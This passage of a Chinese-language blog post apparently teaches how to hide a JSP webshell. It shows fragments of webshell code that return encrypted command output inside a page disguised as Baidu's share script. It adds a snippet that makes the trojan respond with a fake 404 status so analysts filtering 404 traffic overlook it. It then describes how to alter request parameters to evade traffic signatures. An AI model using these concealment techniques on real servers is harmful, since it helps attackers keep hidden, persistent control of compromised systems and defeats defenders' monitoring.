response.getWriter().write(replacedString); // 输出替换后的 JavaScript 代码
f.toString(); // 执行某些操作
response.getWriter().write(base64Encode(x(arrOut.toByteArray(), true))); // 输出加密数据
response.getWriter().write(";");
response.getWriter().write("document.getElementById(\"bdshell_js\").src = \"http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=\" + Math.ceil(new Date()/3600000);");
response.getWriter().write("</script>");
response.getWriter().write("-->");
response.getWriter().write("</script>");
response.getWriter().write("</body>");
response.getWriter().write("</html>");
}
} catch (Exception e) {
// 捕获异常并忽略
}
%>

我感觉不如伪造一个 404 页面来得实在
只需要在木马中多加
<%
    response.setStatus(404);  // 设置 HTTP 状态码为 404
    response.getWriter().write("Page not found");
%>
我们看看效果
访问这个木马
然后看看执行命令的回显

可以看到直接是 404
这样还是比较容易隐蔽的,一般我看流量都会过滤 404 的包
请求包特征
我们随便看一个请求包都是

参数=编码
所以这里我们还可以伪造一下请求包
我们可以直接在基础中修改

然后我们再次看到请求包

可以看到已经变了

 转载
转载
 分享
分享
